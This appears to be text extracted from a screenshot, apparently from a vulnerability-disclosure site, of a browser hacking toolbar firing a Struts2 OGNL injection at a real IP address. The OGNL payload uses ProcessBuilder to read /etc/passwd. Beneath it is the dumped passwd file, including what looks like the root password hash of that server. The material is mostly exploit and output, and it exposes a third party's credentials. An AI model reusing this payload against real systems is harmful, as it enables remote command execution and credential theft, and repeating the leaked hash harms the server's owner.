 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://117.21.241.238/frameset/login.action?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder
/etc/passwd%27}%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew
%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[5000
%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%
Enable Post data Enable Referrer
root:9w33uoL5qToQA:0:3::/:/sbin/sh
daemon:*:1:5::/:/sbin/sh
bin:*:2:2::/usr/bin:/sbin/sh
sys:*:3:3::/:
adm:*:4:4::/var/adm:/sbin/sh
uucp:*:5:3::/var/spool/uucppublic:/usr/lbin/uucp/uucico
lp:*:9:7::/var/spool/lp:/sbin/sh
nuucp:*:11:11::/var/spool/uucppublic:/usr/lbin/uucp/uucico
hpdb:*:27:1:ALLBASE:/:/sbin/sh
nobody:*:-2:-2::/:
www:*:30:1::/:
smbnull:*:101:101:DO NOT USE OR DELETE - needed by Samba:/var/opt/samba/nologin:/bin/
cimsrvr:*:102:102:WBEM Services:/var/opt/wbem:/sbin/sh
sfmdb:*:103:20::/home/sfmdb:/sbin/sh
sshd:*:104:103:sshd privsep:/var/empty:/bin/false
iwww:*:105:1::/home/iwww:/sbin/sh
www.wooyun.org